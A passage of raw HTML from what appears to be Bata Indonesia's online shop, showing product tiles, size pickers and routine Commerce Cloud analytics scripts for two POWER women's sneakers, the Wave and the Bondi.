https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Wave"
        title="Sepatu Sneakers Wanita Wave"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5286841 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5286841"
                data-name="Sepatu Sneakers Wanita Wave"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5286841">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5286841"
        data-analytics-product-id="540M_2024_5286841"
        href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=BLACK"
        aria-labelledby="brand-540M_2024_5286841 product-540M_2024_5286841-name product-540M_2024_5286841-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5286841-name">
            Sepatu Sneakers Wanita Wave
        </div>
        <span class="sr-only" id="product-540M_2024_5286841-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Wave</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528841361W_color=BLACK&amp;dwvar_540M__ER528841361W_id_sizecode_c=030&amp;pid=540M_ER528841361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5286841" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286841_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528841361W_color=BLACK&amp;dwvar_540M__ER528841361W_id_sizecode_c=040&amp;pid=540M_ER528841361W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5286841" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286841_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528841361W_color=BLACK&amp;dwvar_540M__ER528841361W_id_sizecode_c=050&amp;pid=540M_ER528841361W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2024_5286841" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286841_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528841361W_color=BLACK&amp;dwvar_540M__ER528841361W_id_sizecode_c=060&amp;pid=540M_ER528841361W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2024_5286841" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286841_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5286841"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5286841"
    data-name="Sepatu Sneakers Wanita Wave"
    data-id="540M_2024_5286841"
    data-dimension1="540M_ER528841361W"
    data-dimension2="5286841"
    data-dimension3="540M_2024_5286841"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Rasakan kenyamanan dan gaya dengan Sepatu Sneakers Wanita Wave dari brand POWER. Dirancang khusus untuk wanita aktif, sepatu ini memiliki tinggi hak 1 cm yang memberikan stabilitas sempurna saat berlari atau berolahraga. Bagian atas terbuat dari tekstil berkualitas, memastikan sirkulasi udara yang baik, sementara outsole karet memberikan traksi optimal di berbagai permukaan. Dengan desain yang sporty dan modern, sepatu ini adalah pilihan ideal untuk aktivitas sehari-hari. Kenakan Sepatu Sneakers Wanita Wave dan tingkatkan performa Anda!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5286850 tile_540M_2024_5286850_6 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_5286850',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5286850", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5286850">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a113de77862a2573330da049f4" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5286850" aria-label="Sepatu Sneakers Wanita Bondi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw747059be/images/tile/5286850_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5286850 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5286850"
                data-name="Sepatu Sneakers Wanita Bondi"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5286850" title="PUTIH"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="Pilih warna PUTIH, Rp 299,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5286850" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 299,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5286850">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5286850"
        data-analytics-product-id="540M_2024_5286850"
        href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=BLACK"
        aria-labelledby="brand-540M_2024_5286850 product-540M_2024_5286850-name product-540M_2024_5286850-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5286850-name">
            Sepatu Sneakers Wanita Bondi
        </div>
        <span class="sr-only" id="product-540M_2024_5286850-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Bondi</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;dwvar_540M__ER528850361W_id_sizecode_c=030&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5286850" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286850_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;dwvar_540M__ER528850361W_id_sizecode_c=040&amp;pid=540M_ER528850361W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5286850" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286850_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;dwvar_540M__ER528850361W_id_sizecode_c=050&amp;pid=540M_ER528850361W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2024_5286850" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286850_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=BLACK&amp;dwvar_540M__ER528850361W_id_sizecode_c=060&amp;pid=540M_ER528850361W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2024_5286850" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5286850_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5286850"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5286850"
    data-name="Sepatu Sneakers Wanita Bondi"
    data-id="540M_2024_5286850"
    data-dimension1="540M_ER528850361W"
    data-dimension2="5286850"
    data-dimension3="540M_2024_5286850"
    data-price="299900.00"
    data-brand="POWER"
    data-category="null"
    data-description="Rasakan kenyamanan maksimal dengan Sepatu Sneakers Wanita Bondi dari POWER! Dirancang khusus untuk wanita yang aktif, sepatu ini cocok untuk berbagai aktivitas olahraga, terutama lari. Bagian atas yang terbuat dari tekstil memberikan sirkulasi udara yang baik, sementara outsole karet menawarkan traksi yang optimal. Dengan desain yang stylish dan fungsional, sepatu ini tidak hanya mendukung performa Anda, tetapi juga menambah penampilan sporty Anda. Dapatkan pengalaman berlari yang lebih baik dengan Bondi!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw394b1773/images/tile/5286850_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5809241 tile_540M_2024_5809241_7 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
